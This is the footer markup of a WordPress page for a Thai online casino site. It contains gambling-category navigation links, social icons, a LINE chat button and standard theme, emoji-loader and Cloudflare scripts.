	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://royal558.casino/royal-gclub-casino-%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-royal558/">royal gclub casino เกม สล็อต ออนไลน์ royal558</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://royal558.casino/www-royal558-com/">www royal558.com</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://royal558.casino/royal558-online/">royal558 online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81/">สมัครสมาชิก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://royal558.casino/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/">เข้าสู่ระบบ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://royal558.casino/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ฝากเงิน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://royal558.casino/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ถอนเงิน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://royal558.casino/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9e/">ดาวน์โหลดแอพ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://royal558.casino/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/">ทางเข้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://royal558.casino/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://royal558.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://royal558.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://royal558.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://royal558.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://royal558.casino/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
          </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b7ced8c2c5f7d2dad6dedb" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a fd_name="line" class="linelineline" href="https://lin.ee/b8aOm46" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://royal558.casino/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<div class="ux-body-overlay"></div><script type="text/javascript" src="https://royal558.casino/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://royal558.casino/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://royal558.casino/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://royal558.casino/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://royal558.casino/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://royal558.casino/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"417493981ac64c54895c565354c65d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
